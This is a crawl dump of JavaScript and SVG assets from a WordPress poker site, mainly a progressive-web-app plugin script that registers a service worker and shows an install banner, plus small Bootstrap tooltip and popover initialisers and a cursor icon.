parseFloat((t/Math.pow(1024,i)).toFixed(s))+" "+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][i]}};var it;et([G({type:String})],st.prototype,"swpath",void 0),et([G({type:String})],st.prototype,"updateevent",void 0),et([G({type:String})],st.prototype,"updatemessage",void 0),et([G({type:Boolean})],st.prototype,"readyToAsk",void 0),et([G({type:Boolean})],st.prototype,"showStorageEstimate",void 0),et([G({type:Boolean})],st.prototype,"showOfflineToast",void 0),et([G({type:Number})],st.prototype,"offlineToastDuration",void 0),et([G({type:String})],st.prototype,"storageUsed",void 0),st=et([(it="pwa-update",t=>"function"==typeof t?((t,e)=>(window.customElements.define(t,e),e))(it,t):((t,e)=>{const{kind:s,elements:i}=e;return{kind:s,elements:i,finisher(e){window.customElements.define(t,e)}}})(it,t))],st);export{st as pwaupdate};
 //# sourceMappingURL=pwa-update.js.map

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769148677
body_size: 2785
content:
PWA.close = function (e) {
    this.Coockie.set('pwa-close', 1, 7);
    e.closest('.pwa').style.display = 'none';
};

PWA.Coockie = {
    set: function (name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (
                days * 24 * 60 * 60 * 1000
            ));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + (
            value || ''
        ) + expires + '; path=/';
    },
    get: function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) == 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    delete: function (name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    },
};

PWA.isDependPlugins = function () {
    let pwaTagBody = document.querySelector('body');
    return pwaTagBody.classList.contains('trap-here') || pwaTagBody.classList.contains('cookies-not-set');
};

PWA.getBanner = function () {
    return document.querySelector('.pwa');
};

PWA.hideBanner = function () {
    this.getBanner().style.display = 'none';
};

PWA.getButton = function () {
    return document.querySelector('.pwa-button');
};

PWA.accepted = function () {
    this.Coockie.set('pwa-accepted', 1, 7);
};

PWA.sendEvent = function (eventData) {
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(eventData);
};

if ('serviceWorker' in navigator) {

    //clear cache;
    /*caches.keys().then(function(cacheNames) {
        cacheNames.forEach(function(cacheName) {
            caches.delete(cacheName);
        });
    });*/

    window.addEventListener('load', function () {
        navigator.serviceWorker.register(PWA.swUrl).then(function (registration) {
            console.log('PWA service worker ready');
            registration.update();
        }).catch(function (error) {
            console.log('PWA Registration failed with ' + error);
        });


        var deferredPrompt;
        window.addEventListener('beforeinstallprompt', function (e) {

            console.log('beforeinstallprompt');

            deferredPrompt = e;
            //if (deferredPrompt != null || deferredPrompt != undefined) {
            //if (superpwa_sw.disable_addtohome == 1) {
            deferredPrompt.preventDefault();
            //}

            document.cookie = 'pwa-accepted=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';

            if (PWA.Coockie.get('pwa-close')) {
                return;
            }

            if (!parseInt(PWA.desktopSupport) && !window.mobileCheck()) {
                return;
            }

            if (PWA.isDependPlugins()) {
                return;
            }

            if (PWA.getBanner()) {
                PWA.getBanner().style.display = 'block';
                PWA.sendEvent({
                    'event': 'TypePWA',
                    'eventCategory': 'PWA',
                    'eventAction': 'view',
                });
            }
            //}
        });

        window.addEventListener('appinstalled', function (evt) {
            PWA.accepted();
            PWA.hideBanner();
        });

        if (PWA.getButton()) {
            PWA.getButton().addEventListener('click', (e) => {

                e.preventDefault();
                deferredPrompt.prompt();
                deferredPrompt.userChoice.then((choiceResult) => {

                    PWA.hideBanner();

                    PWA.sendEvent({
                        'event': 'TypeA2HS',
                        'eventCategory': 'PWA',
                        'eventAction': 'events',
                        'eventLabel': choiceResult.outcome,
                    });

                    if (choiceResult.outcome === 'accepted') {
                        console.log('User accepted the prompt');
                        PWA.accepted();
                    } else {
                        console.log('User dismissed the prompt');
                    }
                });
            });
        }

    });

}

window.mobileCheck = function () {
    let check = false;
    (
        function (a) {
            if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) {
                check = true;
            }
        }
    )(navigator.userAgent || navigator.vendor || window.opera);
    return check;
};

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6
body_size: 1
content:
(function($) {
	$('.bs-tooltip').tooltip();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6
body_size: 69
content:
(function($) {
    $("[data-toggle=popover]")
      .on('click', function(e) {e.preventDefault(); return true;})
      .popover()
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/cursor-bg.svg
body_size: 2170
content:
<svg width="48" height="44" viewBox="0 0 48 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_125_454)" filter="url(#filter0_d_125_454)">
<path d="M13.9999 34.5456H31.1436C33.5546 34.5456 35.8674 33.5874 37.5729 31.8819L40.4327 29.0218C42.1362 27.3182 43.0927 25.0091 43.0927 22.6018C43.0927 20.3419 42.2491 18.1636 40.729 16.4927L33.4674 8.55625C32.4656 7.55449 30.8436 7.55449 29.8419 8.55625L29.8309 8.56723C28.8291 9.56899 28.8291 11.1926 29.8309 12.1927L30.3636 12.7274L28.0911 10.4546C27.089 9.4528 25.4673 9.4528 24.4656 10.4546L24.4546 10.4655C23.4528 11.4673 23.4528 13.0889 24.4546 14.091L26.7274 16.3635L23.0909 12.7274C22.0892 11.7253 20.4672 11.7253 19.4655 12.7274L19.4545 12.738C18.4527 13.7401 18.4527 15.3618 19.4545 16.3635L23.0909 20L13.9946 10.9037C12.9928 9.90191 11.3709 9.90191 10.3691 10.9037L10.3581 10.9146C9.35637 11.9164 9.35637 13.538 10.3581 14.5401L24.0001 28.1818L14.8818 29.6147C13.3328 29.8364 12.1819 31.1618 12.1819 32.7272C12.1819 33.7309 12.9965 34.5456 13.9999 34.5456Z" fill="#FFCC80"/>
<path d="M31.1435 35.4544H13.9998C12.4964 35.4544 11.2726 34.2309 11.2726 32.7271C11.2726 30.7216 12.769 28.9981 14.7526 28.7144L22.0944 27.5619L9.71618 15.1836C8.36186 13.829 8.36186 11.6254 9.71618 10.2727C11.0818 8.90709 13.2854 8.90909 14.6381 10.2617L17.86 13.4837C18.0182 12.9454 18.3091 12.44 18.7326 12.0162C19.9837 10.7618 21.9436 10.6619 23.3053 11.6999C23.4617 11.149 23.7564 10.6309 24.1872 10.1981C25.4399 8.94371 27.4018 8.84184 28.7618 9.88354C28.9146 9.33089 29.2089 8.81254 29.6417 8.38008C31.0073 7.01444 33.2109 7.01644 34.5636 8.36909L41.4001 15.8817C43.0763 17.7254 43.9998 20.1128 43.9998 22.6037C43.9998 25.2707 42.9618 27.7799 41.0745 29.6653L38.2144 32.5254C36.3254 34.4143 33.8145 35.4544 31.1435 35.4544ZM12.1818 11.0617C11.7583 11.0617 11.3345 11.2235 11.0109 11.5455C10.3564 12.2017 10.3564 13.2527 11.0019 13.8982L24.6436 27.5399C24.8853 27.7819 24.9709 28.1398 24.8653 28.4638C24.7581 28.789 24.4798 29.0274 24.1419 29.08L15.0236 30.5125C13.9163 30.671 13.091 31.6218 13.091 32.7271C13.091 33.2292 13.4981 33.6363 13.9998 33.6363H31.1435C33.3291 33.6363 35.3836 32.7854 36.929 31.24L39.7891 28.3799C41.3328 26.8364 42.1818 24.7853 42.1818 22.6037C42.1818 20.5652 41.4254 18.6127 40.0564 17.1056L33.2489 9.62353C32.6327 9.01262 31.5836 9.00896 30.9381 9.65449C30.6145 9.97809 30.4437 10.3926 30.4437 10.8344C30.4437 11.2765 30.6162 11.6926 30.9291 12.0056L31.0073 12.0835C31.3619 12.438 31.3619 13.0146 31.0073 13.3692C30.6601 13.7181 30.0965 13.7234 29.7399 13.3872C29.7399 13.3872 29.7399 13.3855 29.7383 13.3855H29.7363C29.7363 13.3855 29.7363 13.3855 29.7346 13.3835L29.7326 13.3819C29.7326 13.3819 29.7326 13.3819 29.7309 13.3799L27.8236 11.4726C27.1801 10.829 26.1271 10.829 25.4836 11.4726C24.8274 12.1291 24.8274 13.1781 25.4726 13.8236L27.3692 15.7199C27.5473 15.8981 27.6362 16.1308 27.6362 16.3635C27.6362 16.5962 27.5473 16.8289 27.3709 17.0073C27.0163 17.3619 26.44 17.3619 26.0855 17.0073L22.3691 13.291C21.7256 12.6471 20.6725 12.6471 20.029 13.291C19.3728 13.9471 19.3728 14.9962 20.018 15.6417L23.7327 19.3564C23.9108 19.5345 24.0001 19.7672 24.0001 20C24.0001 20.2327 23.9108 20.4654 23.7344 20.6435C23.3798 20.998 22.8036 20.998 22.449 20.6435L13.3527 11.5471C13.0291 11.2235 12.6052 11.0617 12.1818 11.0617Z" fill="black"/>
<path d="M9.1982 20.2563C9.07269 20.2563 8.94551 20.231 8.82366 20.1764C5.89464 18.8507 4 15.9274 4 12.7274C4 8.2163 7.67077 4.54553 12.1818 4.54553C15.3818 4.54553 18.3055 6.43984 19.6292 9.37086C19.8363 9.82729 19.6329 10.3673 19.1745 10.5727C18.7164 10.7781 18.178 10.5744 17.9726 10.1183C16.9419 7.8381 14.6691 6.3636 12.1818 6.3636C8.67285 6.3636 5.81807 9.21805 5.81807 12.7274C5.81807 15.2146 7.29257 17.4871 9.57273 18.5181C10.0292 18.7256 10.2326 19.2636 10.0272 19.7216C9.87469 20.0562 9.54377 20.2563 9.1982 20.2563Z" fill="black"/>
</g>
<defs>
<filter id="filter0_d_125_454" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_125_454"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_125_454" result="shape"/>
</filter>
<clipPath id="clip0_125_454">
<rect width="40" height="40" fill="white" transform="translate(4)"/>
</clipPath>
</defs>
</svg>
